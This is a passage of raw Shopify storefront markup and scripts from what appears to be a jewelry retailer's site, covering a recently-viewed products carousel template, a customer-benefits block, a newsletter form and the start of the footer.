                                                          <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view"></label>
                                                      </div>
                                                    {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{else}}
                                              <div class="selector-wrapper selector-wrapper-{{if position_color == 0 }}${position}{{else}}{{if position == 1 }}2{{else}}3{{/if}}{{/if}} swatch js product-form__item" data-option-index={{if position_color == 0 }}${position - 1}{{else}}{{if position == 1}}1{{else}}2{{/if}}{{/if}}>
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(temp) < 0}}
                                                        ${( colorlist = colorlist.concat(";",value) ),''}
                                                        ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                          <div class="swatch-element size ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                              <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                              <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">${value}</label>
                                                          </div>
                                                      {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{/if}}
                                      {{else}}
                                        ${( position_color = position - 1 ),''}
                                        ${( check = false ),''}
                                        ${( select1 = ''),''}
                                        ${( select2 = ''),''}
                                        <div class="selector-wrapper selector-wrapper-${position} selector js product-form__item" data-option-index=${position}>
                                            <label class="form-label">
                                                ${name}: <span class="label-value-${position}"></span>
                                            </label>
                                            
                                            <select class="single-option-selector single-option-selector-quick single-option-selector-recently-view product-form__input form-control" id="SingleOptionSelector-${position}-${product_id}-recently-view" data-option="option${position}" data-option-index="${position_color}">
                                              {{each variants}}
                                                {{if check == false}}
                                                  {{if variants[($index)].available == true}}
                                                    ${( select1 = variants[($index)].option1 ),''}
                                                    ${( select2 = variants[($index)].option2 ),''}
                                                    ${( check = true ),''}
                                                  {{/if}}
                                                {{/if}}
                                                
                                                {{if position == 1}}
                                                ${( value = variants[($index)].option1 ),''}
                                                {{/if}}
                                                {{if position == 2}}
                                                ${( value = variants[($index)].option2 ),''}
                                                {{/if}}
                                                {{if position == 3}}
                                                ${( value = variants[($index)].option3 ),''}
                                                {{/if}}
                                                ${( temp = ''),''}
                                                ${( temp = temp.concat(";",value) ),''}
                                                {{if colorlist.indexOf(temp) < 0}}
                                                  ${( colorlist = colorlist.concat(";",value) ),''}
                                                  ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                  <option value="${value}" {{if select1 == value || select2 == value}}selected="selected"{{/if}}>${value}</option>
                                                {{/if}}
                                              {{/each}}
                                            </select>
                                        </div>
                                      {{/if}}
                                  {{/each}}
                                  <select name="id" id="ProductSelect-${id}-recently-view" class="product-form__variants no-js">
                                      {{each variants}}
                                          {{if available}}
                                              <option value="${id}">
                                                  ${title}
                                              </option>
                                          {{else}}
                                              <option disabled="disabled">${title} - Sold Out</option>
                                          {{/if}}
                                      {{/each}}
                                  </select>
                                  <div class="product-card__button_cancel_mobile">
                                      <a class="btn btn-cancel" data-cancel-swatch-qs><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
                                  </div>
                                  
                              
                                  
                                  <div class="product-card__button2">
                                      <input type="hidden" name="quantity" value="1" />
                                      <button data-btn-addToCart class="btn add-to-cart-btn 44" type="submit" data-form-id="#recently-${id}-qs">
                                          Submit
                                      </button>
                                  </div>
                                </form>
                              </div>
                          </div>
                        {{/if}}
                        {{/if}}
                    </div>
                    
                    
                    
                                                    
                    
                    
                    
                </div>
                
               
               
               
               
               
               
               
               
               
               
               
               
        </div>
            
            <div class="product-bottom">
              
              
              
                <div class="product-vendor">
                    <a href="/collections/vendors?q=${vendor}" title="Anna">${vendor}</a>                
                </div>
              

              
               
              
                
              <a class="product-title change-text" href="${url}">
                ${title}
                {{each options}}
                  ${( option_name = name.toLowerCase() ),''}
                  {{if option_color_swatch.indexOf(option_name) > -1}}
                    {{if position == 1}}
                    ${( option = variants[0].option1 ),''}
                    {{/if}}
                    {{if position == 2}}
                    ${( option = variants[0].option2 ),''}
                    {{/if}}
                    {{if position == 3}}
                    ${( option = variants[0].option3 ),''}
                    {{/if}}
                    <span data-change-title> - ${option}</span>
                  {{/if}}
                {{/each}}
              </a>
                
              
                
                <!-- Call Price -->
        		 
                    <div class="product-price">
                    {{if price_min <= 0 }}
                 
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div>
                 
                 
                     {{else tags}}
                     {{each tags}}
                     {{if $value =="call for price"}}
                  
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                 
                 
                                {{/if}}
                            {{/each}}
                        {{/if}}
                   </div>
                     
                   
                   
             
                   
                   
                   
                   
                   
                   
                <div class="price-box 44 recently-viewed-products-default {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                        {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}" data-price>
                        
                        
                        
                  {{if compare_at_price_min > price_min }}
                  
                    <div class="price-sale">
                      
                        <span class="old-price">
                          {{html Shopify.formatMoney(compare_at_price_min, window.money_format)}}
                        </span>

                        <span class="special-price">
                          {{if price_varies}}
                            <em>from </em>
                          {{/if}}
                            {{html Shopify.formatMoney(price_min, window.money_format)}}
                        </span>
                      
                    </div>
                    
                  {{else}}
                  
                  
                    
                    
                    
                      <div class="price-regular">
                        

                        <span>	
                            {{if price_varies}}<em>from </em>{{/if}}	
                              {{html Shopify.formatMoney(price_min, window.money_format)}}	
                          </span>


                      </div>
                    
                  {{/if}}
                </div>
                
               
                
                
                
                
                
                
                
                
                
                

                {{if window.use_color_swatch}}
                
                {{each options}}
                
                ${( downcased_option = name.toLowerCase() ),''}
                
                {{if option_color_swatch.indexOf(downcased_option) > -1}}
                ${( colorlist = '' ),''}
                ${( optionCount = 0 ),''}
                ${( count = 0 ),''}
                <ul class="item-swatch">
                ${( val = 0 ),''}
                {{each values}} 
                ${( color = 0 ),''}
                {{each variants}}
                {{if position == 1}}
                ${( color = variants[($index)].option1 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 2}}
                ${( color = variants[($index)].option2 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 3}}
                ${( color = variants[($index)].option3 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                ${( temp = ''),''}
                ${( temp = temp.concat(";",color) ),''}
                {{if colorlist.indexOf(temp) < 0}}
                {{if count < 4}}
                <li class="">
                  <div class="tooltip" style="display: none;">
                      ${color}
                  </div>
                  <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                      {{if variants[($index)].featured_image != null}}
                      data-img="${variants[($index)].featured_image.src}"
                      {{/if}}
                      style="
                      
                        background-color: ${color};
                        background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                      
                      
                      
                      
                      ">
                      
                      
                      
                    </label>
                  
                </li>
                {{else}}
                  
                  ${( count1 = count ),''}
                  ${( count2 = valu ),''}
                    {{if count1 == 4}}
                      <li class="group-swatch" style="display: none">
                    {{/if}}
                      <div>
                        <div class="tooltip" style="display: none;">
                            ${color}
                        </div>
                        <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                        {{if variants[($index)].featured_image != null}}
                        data-img="${variants[($index)].featured_image.src}"
                        {{/if}}
                        style="
                        
                          background-color: ${color};
                          background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                        
                        
                        
                        
                        ">
                        
                        
                        
                        </label>
                      </div>
                    {{if count == valu }}
                      </li>
                    {{/if}}

                {{/if}}
                ${( optionCount ++ ),''}
                ${( count = optionCount / 4 ),''}


                {{/if}}
                ${( colorlist = colorlist.concat(";",color) ),''}
                {{/each}}
                {{/each}}
                ${( count = optionCount / 4 ),''}

                {{if count > 4}}
                <li class="item-swatch-more">
                  <a href="javascript:void(0)" title="More Color">
                      <span>+</span> ${count - 4}
                  </a>
                </li>
                {{/if}}
                
                </ul>
                {{/if}}
                {{/each}}

                {{/if}}
                
                
                
        </div>                        
      </div>
    </div>
  </div>

</script>

<style>
  button.btn.add-to-cart-btn.display-no {
    display: none;
}
</style>


<script>
    $('.recently-viewed-products').hide();

    Shopify.Products.showRecentlyViewed({ 
        howManyToShow: 8,
        wrapperId: 'recently-viewed-products-grid', 
        templateId: 'recently-viewed-product-grid-template',
        onComplete: function() {
            var recentlyViewBlock = $('.recently-viewed-products');
            var recentlyGrid = recentlyViewBlock.find('#recently-viewed-products-grid');
            var productGrid = recentlyGrid.children();
            var rows = recentlyGrid.data('rows');
   
            if(productGrid.length) {
                recentlyViewBlock.show();

                if(recentlyViewBlock.is(':visible')) {          
                    
                    
                    if(!recentlyGrid.hasClass('slick-initialized')) {
                    recentlyGrid.slick({
                        infinite: true,
                        speed: 1000,
                        slidesToShow: rows,
                        get dots() {
                            if (window.layout_style == 'layout_style_surfup' || window.layout_style == 'layout_style_suppermarket') {
                                return this.dots = true
                
                            } else {
                                return this.dots = false
                            }
                        },
                        slidesToScroll: rows,
                        get nextArrow() {
                            if ((window.layout_style == 'layout_style_1170') || (window.layout_style == 'layout_style_flower')) {
                                return this.nextArrow = '<button type="button" class="slick-next"><svg viewBox="0 0 50 50"><path d="M 11.957031 13.988281 C 11.699219 14.003906 11.457031 14.117188 11.28125 14.308594 L 1.015625 25 L 11.28125 35.691406 C 11.527344 35.953125 11.894531 36.0625 12.242188 35.976563 C 12.589844 35.890625 12.867188 35.625 12.964844 35.28125 C 13.066406 34.933594 12.972656 34.5625 12.71875 34.308594 L 4.746094 26 L 48 26 C 48.359375 26.003906 48.695313 25.816406 48.878906 25.503906 C 49.058594 25.191406 49.058594 24.808594 48.878906 24.496094 C 48.695313 24.183594 48.359375 23.996094 48 24 L 4.746094 24 L 12.71875 15.691406 C 13.011719 15.398438 13.09375 14.957031 12.921875 14.582031 C 12.753906 14.203125 12.371094 13.96875 11.957031 13.988281 Z"></path></svg></button>';
                            } else if ((window.layout_style == 'layout_style_fullwidth') || (window.layout_style == 'layout_style_suppermarket') || (window.layout_style == 'layout_style_surfup')){
                                return this.nextArrow = '<button type="button" class="slick-next"><svg viewBox="0 0 478.448 478.448" class="icon icon-chevron-right" id="icon-chevron-right"><g><g><polygon points="131.659,0 100.494,32.035 313.804,239.232 100.494,446.373 131.65,478.448 377.954,239.232"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>';
                            }
                            else {
                                return this.nextArrow = '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>';
                            }
                        },
                        get prevArrow() {
                            if ((window.layout_style == 'layout_style_1170') || (window.layout_style == 'layout_style_flower')) {
                                return this.prevArrow = '<button type="button" class="slick-prev"><svg viewBox="0 0 50 50"><path d="M 11.957031 13.988281 C 11.699219 14.003906 11.457031 14.117188 11.28125 14.308594 L 1.015625 25 L 11.28125 35.691406 C 11.527344 35.953125 11.894531 36.0625 12.242188 35.976563 C 12.589844 35.890625 12.867188 35.625 12.964844 35.28125 C 13.066406 34.933594 12.972656 34.5625 12.71875 34.308594 L 4.746094 26 L 48 26 C 48.359375 26.003906 48.695313 25.816406 48.878906 25.503906 C 49.058594 25.191406 49.058594 24.808594 48.878906 24.496094 C 48.695313 24.183594 48.359375 23.996094 48 24 L 4.746094 24 L 12.71875 15.691406 C 13.011719 15.398438 13.09375 14.957031 12.921875 14.582031 C 12.753906 14.203125 12.371094 13.96875 11.957031 13.988281 Z"></path></svg></button>';
                            } else if ((window.layout_style == 'layout_style_fullwidth') || (window.layout_style == 'layout_style_suppermarket') || (window.layout_style == 'layout_style_surfup')){
                                return this.prevArrow = '<button type="button" class="slick-prev"><svg viewBox="0 0 370.814 370.814" class="icon icon-chevron-left" id="icon-chevron-left"><g><g><polygon points="292.92,24.848 268.781,0 77.895,185.401 268.781,370.814 292.92,345.961 127.638,185.401"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>';
                            } 
                            else {
                                return this.prevArrow = '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>';
                            }
                        },
                        responsive: [
                        {
                            breakpoint: 1400,
                            settings: {
                                get slidesToShow() {
                                    if (window.layout_style == 'layout_style_surfup') {
                                        return this.slidesToShow = 4;
                                    } else {
                                        return this.slidesToShow = 4;
                                    }
                                },
                                get slidesToScroll() {
                                    if (window.layout_style == 'layout_style_surfup') {
                                        return this.slidesToScroll = 4;
                                    } else {
                                        return this.slidesToScroll = 4;
                                    }
                                },
                            }
                            },
                            {
                            breakpoint: 1200,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows:false,
                                dots: true              
                            }
                            },
                            {
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows:false,
                                dots: true                
                            }
                            },
                            {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 2,
                                arrows:false,
                                dots: true
                            }
                            }
                        ]
                        });
                    };      

                    if($('.spr-badge').length > 0) {
                    return window.SPR.registerCallbacks(), window.SPR.initRatingHandler(), window.SPR.initDomEls(), window.SPR.loadProducts(), window.SPR.loadBadges();
                    }; 
        
                    if(window.show_multiple_currencies && Currency.currentCurrency != shopCurrency){
                      
                      Currency.convertAll(window.shop_currency, $('#currencies .active').attr('data-currency'), '.recently-viewed-products span.money', 'money_format');
                    }

                    $('[data-toggle="tooltip"]').tooltip();   
                }; 
            }
            
            else {
                recentlyViewBlock.hide();
            };

            if (window.innerWidth > 1200) {
                $('.inner-top').mouseenter(function(){
                    var chil = $(this).find('video');
                    var _chil = $(this).find('video').get(0);
                    if (chil.length > 0) {
                        _chil.play();
                    }
                });
                $('.inner-top').mouseleave(function(){
                    var chil = $(this).find('video');
                    var _chil = $(this).find('video').get(0);
                    if (chil.length > 0) {
                        _chil.pause();
                    }
                })
            }

            var wishListItems = localStorage.getItem('items') ? JSON.parse(localStorage.getItem('items')) : [];

            if (!wishListItems.length) {
                return;
            }

            for (var i = 0; i < wishListItems.length; i++) {
                var icon = $('[data-product-handle="'+ wishListItems[i] +'"]');
                icon.addClass('whislist-added');
                icon.find('.wishlist-text').text(window.inventory_text.remove_wishlist);
            };
        }
    });
</script>

<script>
    Shopify.Products.recordRecentlyViewed();
</script>

<style data-shopify>
  #shopify-section-recently-viewed-products{
    width: 100%;
  }
</style>

</div>
      </main>
      
        <section id="shopify-section-difference-section" class="shopify-section spaced-section"><div
  class="policies-block "
  id="home-policies-difference-section"
  
>
  <div
    id="shopify-section-template--15332016881725__differences_block_CtjNqg"
    class="shopify-section home-custom-block-policies-sections"
  >
    <section class="differences-block" id="home-policies-template--15332016881725__differences_block_CtjNqg">
      <div class="container">
        <h3 class="h3 text-center" style="color:;">
          <span class="title">
            <span>
              The Charleston Alexander Advantage
            </span>
          </span>
        </h3>
        
        <div class="bg-differences-block">
          <div class="row policies-slider" data-policies-slider="" data-row="7">
            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec1" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Diamond_Upgrade_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Diamond_Upgrade_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Lifetime Diamond Upgrade </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec2" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Jewelry_Warranty_f66d65fa-642c-4f6d-8c25-6847e9062356_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Jewelry_Warranty_f66d65fa-642c-4f6d-8c25-6847e9062356_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Lifetime Jewelry Warranty </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec3" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Repairs_Care_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Repairs_Care_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Complementary Repairs &amp; Care </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec4" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Financing_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Financing_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Special Financing Available </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec5" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Discounts_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Discounts_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Military &amp; Police Discounts </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec6" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Best_Prices_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Best_Prices_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Guaranteed Best Prices </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec7" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Custom_Made_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Custom_Made_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Custom Made Just For You </span>
                  </p>
                </div>
              </a>
            </div>
          </div>
        </div>
      </div>
    </section>

    <style>
    
    
    
       #home-policies-difference-section {
         margin-top: 0px;
         margin-bottom: 65px;
        }
      
       .policies-block .policy-text {
          text-align: left;
        }
      .policy-text:before {
         background-color: transparent !important;
       }      
      .flex-item {
          display: flex;
      }
      .usp-icon {
          height: 40px;
          margin-right: 12px;
          width: 40px;
      }
      .usp-name {
          max-width: calc(100% - 35px);
      }
      .bg-differences-block {
          border: 1px solid #e2e2e4;
          padding: 15px 10px;
      }
      .differences-block h3 {
        font-family: "Playfair Display" !important;
        text-transform: capitalize;
        font-size: 32px;
        font-weight: 600 !important;
        margin-bottom: 40px;
      }
      .policy-text{
          font-size: 16px;
      }
      .policy-item.col {
          border-left: 1px solid #e2e2e4;
      }
      #home-policies-template--15332016881725__11877e1c-f82d-4470-95b1-a9cee579bd5b {
          background-color: transparent;
      }
      .policy-item a {
          border: 1px solid transparent;
          background-color: transparent;
      }
      .bg-policies-block {
          border: 1px solid #e2e2e4;
          padding: 18px 0px;
      }
      .policy-item.col:first-child {
        border: none;
      }
       .differences-block {
          background-color: transparent !important;
      }

          @media (max-width: 767px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 40px;
              }


          }

          @media (min-width: 768px) and (max-width: 1199px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 40px;
                  background-color: #ebebeb;
              }
          }

          @media (min-width: 1200px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 55px;
              }
          }

          #home-policies-template--15332016881725__differences_block_CtjNqg {
              position: relative;
          }




              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  background-color: #ebebeb;
              }

              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  border-top: 1px solid #fafafa;
              }




          #home-policies-template--15332016881725__differences_block_CtjNqg .policy-item a {
              border: 1px solid transparent;
              background-color: transparent;
              color: #232323;

          }

          #home-policies-template--15332016881725__differences_block_CtjNqg .policy-text:before {

                  background-color: #232323;

          }

      @media (max-width: 1199px){
      .policies-block .policies-slider:not(.slick-slider) {
          padding: 16px 15px;
      }
      .bg-differences-block {
          padding: 0px 10px;
      }
      }
    </style>

    <script>
      $(document).ready(function(){
        setTimeout(function(){
          $('#home-policies-template--15332016881725__differences_block_CtjNqg .slick-slide').each(function() {
            var maxHeight = $(this).outerHeight();
              $('.bg-policies-block .policies-slider.slick-slider .policy-item').css('min-height',maxHeight);
          });
        }, 2000);
      });
    </script>
  </div>
</div>


</section>
      
      

      
        
      

      
        <div id="shopify-section-footer-5" class="shopify-section"><style>
    .site-footer {
        
        background: #453b63;
        
        
         

        
        border-top: 1px solid #ebebeb; 
        
    }
    
    .site-footer .newsletter .input-group-field {
        background-color: #ffffff;
        color: #9d9d9d;
        border-color: #d2d2d2;
    }
    
    .site-footer .newsletter ::-webkit-input-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter ::-moz-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter :-ms-input-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter :-moz-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter .btn {
        background-color: #f8f8f8;
        border-color: #f8f8f8;
        color: #453b63;
    }
    
    .site-footer .newsletter .btn:hover {
        background-color: #453b63;
        border-color: #f8f8f8;
        color: #f8f8f8;
    }

    .site-footer.footer-06 .newsletter .btn:hover, .site-footer.footer-08 .newsletter .btn:hover {
        background-color: ;
        border-color: ;
        color: ;
    }
    
    .foot-title,
    .footer-09 .footer-newsletter .newsletter-title {
        color: #f8f8f8; 
    }

    .footer-parallax .dropdow-mb {
        border-bottom: 1px solid #ebebeb; 
    }
    
    .site-footer a,
    .site-footer {
        color: #f8f8f8;
    }

    .site-footer .footer-newsletter .newsletter-des {
        color: ;
    }
    
    .site-footer a:hover {
        color: #f8f8f8; 
    }
    
    .site-footer .foot-link>span:before {
        background-color: #f8f8f8; 
    }
    
    .footer-bottom {
        background-color: #f8f8f8; 
        border-top: 1px solid #ebebeb; 
    }

    .footer-06 .footer-bottom, .footer-08 .footer-bottom {
        border-top: 0;
    }
    
    .footer-bottom,
    .footer-bottom address,
    .footer-bottom address a {
        color: #0f0f0f; 
    }    
    
    .footer-bottom address a:hover {
        color: #0f0f0f; 
    }

    .footer-06 .footer-bottom address a, .footer-08 .footer-bottom address a {
        color: #f8f8f8;
    }

    .footer-06 .footer-bottom address a:hover, .footer-08 .footer-bottom address a:hover {
        color: #f8f8f8;
    }

    .footer-06 .footer-top, .footer-08 .footer-top {
        background-color: 
    }

    .footer-08 .footer-middle .location_info {
        color: ;
    }

    .footer-08 .footer-middle .column_info:before {
        background-color: #ebebeb
    }
  
    

    @media (max-width: 767px) {
        .site-footer .dropdow-mb {
            border-bottom: 1px solid #ebebeb; 
        }
    }
</style>

<footer class="site-footer footer-05" role="contentinfo">
    
    
  
  <div class="footer-top">
    	
    <div class="container-fluid newsletter-sec">
      <div class="container">
    	  
            <div class="footer-newsletter">
                

                
                
                <section class="newsletter">
  <div class="block-content">
    


<form method="post" action="/contact" id="contact_form" accept-charset="UTF-8" class="input-group"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<script>
  $(document).ready(function(){
    if (window.location.href.indexOf('newsletter&form_type=customer') > -1) {
      var newsletterSuccessPopup = (function(){
        var popup = $('.newsletter-success-modal');
        var close = popup.find('.close');
        var success = popup.find('.success');
        var error = popup.find('.error');
        var overlay = popup.find('.modal-overlay');
        popup.show();
        error.show();
        success.hide();
        $.cookie('emailSubcribeModal', 'closed', {
          expires: 1,
          path: '/'
        });
        close.off('click').on('click',function(){
          popup.fadeOut();
        });
        overlay.off('click').on('click',function(){
          popup.fadeOut();
        });
      })();
      var newURL = location.href.split("?")[0];
      window.history.pushState('object', document.title, newURL);
    }
  })
</script>

    <input type="hidden" name="contact[tags]" value="newsletter">
    <input class="input-group-field" type="email" name="contact[email]"  aria-label="Email Address" placeholder="enter your email address" required="required">
    <input class="btn" type="submit" value="Submit"></form>
    <div class="fivelist footer_list">
	<ul class="list-inline row flex-wrap">

		<li class="Services-item col text-center">
          <a href="/pages/wish-list">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/wishlist.png?v=1645430908" alt="Wish List">
		<h4 class="mt-2">View Wish List</h4>
		<p>Save your Favorites!</p>
          </a>
		</li>

		<li class="Services-item col text-center">
          <a href="/account/login">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/delivery.png?v=1645430908" alt="Track my order">
		<h4 class="mt-2">Track my order</h4>
		<p>Is your order is ready?</p>
          </a>
		</li>

		<li class="Services-item col text-center">
          <a href="/pages/store-location">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/location.png?v=1645430908" alt="Come on in">
		<h4 class="mt-2">Come on in</h4>
		<p>Visit us in our location.</p>
          </a>
		</li>

	</ul>
</div> 
  </div>
</section>

              
            </div>
            
      </div>
    </div>
    
        <div class="container">
          
            
            

            <div class="row">
                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 ">
                    
                    <span class="foot-title">
                        <a href="/" class="logo-ft">
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/footer-logo.png?v=1648203770" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>            
                        </a>
                    </span>
                    

                    <div class="location_info">
                        <ul>
                            
                            <li class="text">
                                

                                <div class="info-text">
                                    
<span>
  <div class="location_info">
   <div>
     

      <div class="location_info" style="color: #fff;     font-size: 14px;
    line-height: 22px;
    padding-top: 0;">
         <div class="address"></div>
         <p></p>
<span> Phone: </span> <a class="phone1"></a>
         <br>
         <span> Email: </span> <a class="email"></a>         
</div>
      <p></p>
      <div class="open-hours" style="color: #fff;     font-size: 14px;    line-height: 25px;">
          <span>STORE HOURS:</span> <div class="storehours"></div>
      </div>
   </div>
</div>
</span>

                                </div>
                            </li>
                            
                            
                            

                                                   
                        </ul>
                    </div>

                     
                </div>
              
                
                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  Shop
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
